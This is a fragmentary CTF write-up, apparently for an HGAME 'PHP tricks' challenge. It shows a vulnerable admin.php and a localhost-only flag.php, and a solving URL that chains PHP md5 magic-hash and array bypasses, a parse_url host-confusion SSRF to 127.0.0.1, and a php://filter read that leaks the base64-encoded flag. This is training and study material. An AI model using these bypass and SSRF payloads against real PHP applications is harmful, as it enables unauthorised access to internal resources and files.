 不安全 11 1/?str1=QNKCDZO&str2=240610708&str3[]=asgfd&str4[]=shgfdj&H_game[]=&url=http://@127.0.0.1:80@www.baidu.com//admin.php?filename=php://filter/read=conv...
<?php
//admin.php
highlight_file(__FILE__);
$str1 = (string)@$_GET['str1'];
$str2 = (string)@$_GET['str2'];
$str3 = @$_GET['str3'];
$str4 = @$_GET['str4'];
$str5 = @$_GET['H_game'];
$url = @$_GET['url'];
if( $str1 == $str2 ){
die('step 1 fail');
}
if( md5($str1) != md5($str2) ){
die('step 2 fail');
}
if( $str3 == $str4 ){
die('step 3 fail');
}
if ( md5($str3) !== md5($str4)){
die('step 4 fail');
}
if (strpos($_SERVER['QUERY_STRING'], "H_game") !==false) {
die('step 5 fail');
}
if(is_numeric($str5)){
die('step 6 fail');
}
if ($str5<9999999999){
die('step 7 fail');
}
if ((string)$str5>0){
die('step 8 fial');
}
if (parse_url($url, PHP_URL_HOST) !== "www.baidu.com"){
die('step 9 fail');
}
if (parse_url($url,PHP_URL_SCHEME) !== "http"){
die('step 10 fail');
}
$ch = curl_init();
curl_setopt($ch,CURLOPT_URL,$url);
$output = curl_exec($ch);
curl_close($ch);
if($output === FALSE){
die('step 11 fail');
}
else{
echo $output;
}
PD9waHAgJGZsYWcgPSBoZ2FtZXtUaEVyNF9BcjRfczBtNF9QaHBfVHIxY2tzfSA/Pgo= <?php
//flag.php
if($_SERVER['REMOTE_ADDR'] != '127.0.0.1') {
die('only localhost can see it');
}
$filename = $_GET['filename']??'';
if (file_exists($filename)) {
echo "sorry,you can't see it";
}
else{
echo file_get_contents($filename);
}
highlight_file(__FILE__);
?>
1
s
SQL XSS Extras Encryption Encoding
Change Order by + - Increase/Decrease number Int + -
<?php $flag = hgame{ThEr4_Ar4_s0m4_Php_Tr1cks} ?>
+ -